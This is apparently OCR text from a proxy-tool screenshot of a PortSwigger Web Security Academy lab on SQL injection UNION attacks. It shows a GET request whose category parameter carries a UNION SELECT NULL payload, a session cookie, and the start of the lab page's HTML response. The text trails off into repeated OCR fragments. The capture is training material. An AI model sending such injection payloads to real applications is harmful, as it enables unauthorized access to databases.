 Request
Pretty Raw Hex \n
1 GET /filter?category=
Gifts'+UNION+SELECT+NULL,NULL,NULL-- HTTP/2
2 Host:
0a6400e004e6bcb682846b3b00ed0090.web-security-acade
my.net
3 Cookie: session=SGiFZV44BFA1kOhet7ffD9eYHV3GBwAr
4 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: es-ES,es;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a6400e004e6bcb682846b3b00ed0090.web-securi
ty-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5133
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeade
r.css rel=stylesheet>
10 <link href=
/resources/css/labsEcommerce.css rel=
stylesheet>
11 <title>
SQL injection UNION attack, finding
a column containing text
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=
title-container>
20 <h2>
SQL injection
UNION attack,
finding a
column
containing text
</h2>
21 <a id='lab-link'
class='button' href=
'/'>
In
Re
Re
Re
Re
Re
Re